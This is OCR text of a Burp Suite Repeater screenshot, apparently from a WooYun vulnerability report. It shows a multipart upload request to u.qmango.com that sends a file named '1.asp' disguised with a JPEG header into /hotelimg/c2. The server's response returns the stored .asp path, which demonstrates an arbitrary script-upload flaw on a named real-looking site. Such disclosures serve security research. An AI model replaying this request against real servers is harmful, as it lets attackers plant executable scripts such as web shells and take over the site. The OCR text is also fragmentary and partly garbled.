 burp intruder repeater window about
target proxy spider scanner intruder repeater sequencer decoder comparer options
1 2 3 4 5 6 7 8
go cancel host u.qmango.com
< > port 80 use SSL
request
raw params headers hex
*.jpg;*.bmp;*.png;*.gif
------------ei4cH2KM7KM7KM7Ef1cH2Ij5KM7KM7
Content-Disposition: form-data; name="folder"
/hotelimg/c2
------------ei4cH2KM7KM7KM7Ef1cH2Ij5KM7KM7
Content-Disposition: form-data; name="Filedata"; filename="1.asp"
Content-Type: application/octet-stream
JFIF ;CREATOR: gd-jpeg v1.0 (using IJG JPEG v62), quality = 90
C
+ < >
response
raw headers hex
X-Powered-By: ASP.NET
X-AspNet-Version: 2.0.50727
Cache-Control: private
Content-Type: text/html; charset=utf-8
Content-Length: 374
/hotelimg/c2/45131/t2014043006523978.asp|246774|请输入图片名称
www.wooyun.org